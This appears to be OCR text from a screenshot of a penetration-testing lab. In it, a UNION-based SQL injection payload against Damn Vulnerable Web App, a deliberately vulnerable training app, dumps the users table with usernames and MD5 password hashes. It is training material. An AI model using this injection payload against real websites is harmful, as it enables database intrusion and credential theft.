 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 10:47 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r
Google
Vulnerability: SQL Injection
User ID:
0x0a,password) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
Contents of the users table, including the
password field
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Click to switch to "Desk 3"
Damn Vulnerable Web ... root@bt: /pentest/pass... SQLdict